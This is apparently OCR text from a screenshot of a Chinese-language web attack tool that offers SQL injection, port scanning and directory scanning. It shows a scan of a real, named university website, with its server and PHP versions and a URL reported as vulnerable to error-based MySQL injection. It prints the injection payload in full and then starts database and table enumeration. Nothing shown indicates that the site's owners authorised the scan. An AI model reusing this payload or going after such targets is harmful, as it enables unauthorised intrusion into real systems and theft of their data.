 localhost/scan.php
百度 <Ctrl+K>
Web 安全测试在线版 4.0
SQL注入漏洞测试
DNS查询
邮箱MX记录
端口扫描
敏感目录扫描
Web爬虫
模糊测试(Fuzzer)
文件包含测试
MD5反查
同IP网站查询
网址: http:// 测试
测试盲注(延迟注入)|| 测试联合查询(union) || 快速扫描（只显示第一个注射点）
SERVER INFO:
Host: www.math.pku.edu.cn
Server: Apache/2.2.15 (CentOS)
Powered by: PHP/5.3.3
...
Detected: MySQL error based injection =)
URL: http://www.math.pku.edu.cn/htdocs/showarticle.php?id=8587
QUERY: +AND+(SELECT+8041+FROM(SELECT+COUNT(%2A),CONCAT(0x3a6f79753a,(SELECT+(CASE+WHEN+
(8041%3D8041)+THEN+1+ELSE+0+END)),0x3a70687a3a,floor(rand(0)%2A2))x+FROM+INFORMATION_SCHEMA.CHARACTER_SETS+GROUP+BY
Get e-b
select database... select column(s)...
web_database tables e-b